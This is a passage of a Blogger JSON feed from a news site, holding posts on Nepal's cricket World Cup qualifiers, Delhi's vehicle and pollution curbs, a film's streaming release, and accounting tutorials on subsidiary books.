Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html","title":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s72-w512-h640-c\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3865460825518133469"},"published":{"$t":"2022-11-14T01:49:00.006+05:45"},"updated":{"$t":"2022-11-14T02:56:07.223+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arvind Kejriwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003EOwners of BS-3 petrol and BS-4 diesel four-wheelers will now be able to take out their vehicles on Delhi roads as the curbs imposed on them amid rising pollution levels ended on November 13. However, a Delhi government official said a meeting will be held on Monday (November 14) to decide whether the curbs should continue or not.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\"The restrictions were in place till November 13 and they have not been extended yet. The AQI (air quality index) has been stable in the last four days in the city. There is a meeting tomorrow to discuss what needs to be done,\" he said.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EBS-4 diesel and BS-3 petrol vehicles will be able to run in Delhi from tomorrow. \u003Cbr\u003E\u003Cbr\u003EIn view of the increase in pollution level, on the direction of CAQM, the Transport Department of Delhi Government had banned the operation of BS-4 diesel and BS-3 petrol vehicles in Delhi.\u003C\/p\u003E\u0026mdash; ANI (@ANI) \u003Ca href=\"https:\/\/twitter.com\/ANI\/status\/1591846758585610240?ref_src=twsrc%5Etfw\"\u003ENovember 13, 2022\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\n\n\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDuring a review meeting last week, the Delhi government's transport department decided that the curbs under stage three of the Graded Response Action Plan (GRAP) should remain in place for the next few days instead of a knee-jerk reaction.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s960\/.trashed-1670961471-20221114_012734.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"930\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/w388-h400\/.trashed-1670961471-20221114_012734.jpg\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3865460825518133469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html","title":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s72-w388-h400-c\/.trashed-1670961471-20221114_012734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4048101815101806230"},"published":{"$t":"2022-11-11T23:19:00.002+05:45"},"updated":{"$t":"2022-11-11T23:19:18.367+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"},"content":{"type":"html","$t":"\u003Cp\u003ENew Delhi, 11th Nov - PTI.\u003C\/p\u003E\u003Cp\u003EThe Centre's air quality panel on Friday said curbs under stage 3 of the Graded Response Action Plan (GRAP) will continue in Delhi-NCR as the air pollution in the region is showing an upward trend.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s948\/traffic-660_041918122238.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s16000\/traffic-660_041918122238.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDelhi's 24-hour average air quality index stood at 346 at 4 pm on Friday, deteriorating from 295 on Thursday.\u003C\/p\u003E\u003Cp\u003E\"The Air Quality Index (AQI) has been showing an increasing trend for the last two days in Delhi-NCR. Wind conditions have not been very favourable and accordingly dispersion of air pollutants has not been very effective,\" the CAQM said in a statement.\u003C\/p\u003E\u003Cp\u003EConsidering the need to continue with the steps to prevent deterioration of air quality, the sub-committee on Graded Response Action Plan (GRAP) has decided that the \"ongoing action implemented under Stage III of GRAP shall continue and it should not be withdrawn at this stage\".\u003C\/p\u003E\u003Cp\u003EAll construction and demolition work, except for essential projects, is banned in Delhi-NCR under the third stage of the GRAP.\u003C\/p\u003E\u003Cp\u003EBrick kilns, hot mix plants and stone crushers are also not allowed to operate.\u003C\/p\u003E\u003Cp\u003E(Only the headline and picture of this report may have been reworked by the Business Standard staff; the rest of the content is auto-generated from a syndicated feed from PTI)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4048101815101806230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html","title":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s72-c\/traffic-660_041918122238.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1606682239017671578"},"published":{"$t":"2022-01-05T06:55:00.000+05:45"},"updated":{"$t":"2022-01-05T06:55:15.442+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;After seeing the phenomenon run in box office in multiple language, the makers of Pushpa: The Rise are set to release the Allu Arjun movie to OTT platform.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAccording to several news sources, Pushpa: The Rise will be streaming on Amazon Prime Video this Friday (7th January 2022).\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Pushpa?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Pushpa\u003C\/a\u003E shows no signs of slowing down [mass sectors], even after the extended [\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Christmas?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Christmas\u003C\/a\u003E, \u003Ca href=\"https:\/\/twitter.com\/hashtag\/NewYear?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#NewYear\u003C\/a\u003E] holiday period… Open run + glowing WOM has given it an upper hand… [Week 3] Fri 3.50 cr, Sat 6.10 cr, Sun 6.25 cr, Mon 2.75 cr. Total: ₹ 65.69 cr. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/India?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#India\u003C\/a\u003E biz. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/PushpaHindi?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#PushpaHindi\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/Dify0ZlSEF\"\u003Epic.twitter.com\/Dify0ZlSEF\u003C\/a\u003E\u003C\/p\u003E— taran adarsh (@taran_adarsh) \u003Ca href=\"https:\/\/twitter.com\/taran_adarsh\/status\/1478275683231346690?ref_src=twsrc%5Etfw\"\u003EJanuary 4, 2022\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EAllu Arjun starrer\u0026nbsp; Pushpa: The Rise will be made available for streaming on Amazon Prime Video from the 7th January. Amazon Prime is expected to make an official announcement in this regard shortly. - \u003Ca href=\"https:\/\/www.tollywood.net\/pushpa-to-arrive-on-ott-platform-this-date\/\" target=\"_blank\"\u003ETollywood.net\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1606682239017671578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html","title":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6544660864621431960"},"published":{"$t":"2021-04-12T01:15:00.004+05:45"},"updated":{"$t":"2024-04-21T22:42:30.113+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books - Advantages"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ESubsidiary Books\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003C\/p\u003E\u003Cp\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003ESubsidiary Books.\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s668\/Subsidary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Advantages of Subsidiary Books\u003C\/h3\u003E\u003Cdiv\u003ESubsidiary Books helps to save time and labor by recording a similar type of transactions in a separate book. These books are books of original entry. It also helps to maintain accounts and thus avoids the necessity of journal entries. In the normal track of business, a majority of transactions are either related to sales, purchases, or cash. This is avoided by sub-dividing the journal into a variety of subsidiary journals or books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following are the advantages of Subsidiary Books:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffectiveness\u003C\/li\u003E\u003Cli\u003EDivision of Labour\u003C\/li\u003E\u003Cli\u003EDivision of Work\u003C\/li\u003E\u003Cli\u003EPrevents Errors and Frauds\u003C\/li\u003E\u003Cli\u003ESaving the time\u003C\/li\u003E\u003Cli\u003EEasy Reference\u003C\/li\u003E\u003Cli\u003EEasy Postings\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003EEffectiveness:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of labor helps the decrease in workload, saving in time and stationery. It also gives advantages to the area leading to effectiveness. It becomes easy to entrance the comprehensive information relating to an exacting transaction. Thus, the accounting work will be done proficiently.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Labour:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of journal, resulting in a division of work, ensures more clerks working independently in recording original entries in the subsidiary books. It increases the efficiency of personnel as they perform the same activities daily.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Work:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;As journal is sub-divided, the work will be sub-divided and different persons can work on different books at the same time and the work can be speedily completed.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPrevents Errors and Frauds:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Internal check becomes more effective as the work can be divided in such a manner that the work of one person is automatically checked by another person. With the use of internal check, the possibility of occurrence of errors or fraud may be avoided or minimised.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESaving the time:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Recording in a subsidiary book saves a lot of time and office hours. It helps to save time and labor by recording comparable types of transactions in a detached book. Various accounting processes can be undertaken at the same time because of the use of a number of books.\u0026nbsp; This helps decrease the time which takes to record a transaction. This will guide to the work being finished hastily. This will save the time of the employees and accountants.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy Reference:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When transactions of all types are in the same subsidiary book it becomes easy to search for them. Whenever any information is needed, we directly refer the subsidiary book to get said information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy postings:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary books consequence substantial saving of clerical labor in postings and narration. It helps to preserve accounts and thus avoids the requirement of journal entries. Posting from the subsidiary books are made at convenient intervals depending upon the nature of the business.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, in this post we have seen advantages of subsidiary Books, with this have now clear information regarding meaning, types and advantages of subsidiary Books. Soon will come back with other topic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6544660864621431960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html","title":"Subsidiary Books - Advantages"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3884463497439420064"},"published":{"$t":"2021-04-11T02:15:00.004+05:45"},"updated":{"$t":"2021-04-11T02:15:00.435+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Types of Subsidiary Books - (Part 2)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary Books\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESubsidiary books are books of original entry. In the normal course of business,\u0026nbsp; \u0026nbsp;majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the \u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003Esubsidiary book\u003C\/a\u003E. And we record these transactions in chronological order.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ETypes of subsidiary books\u003C\/h3\u003E\u003Cdiv\u003EThe number of subsidiary books may vary according to the requirements of each business. Based on the nature of business and the volume of transactions, the following subsidiary books are maintained:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s494\/Types+of+Subsidiary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"494\" height=\"260\" 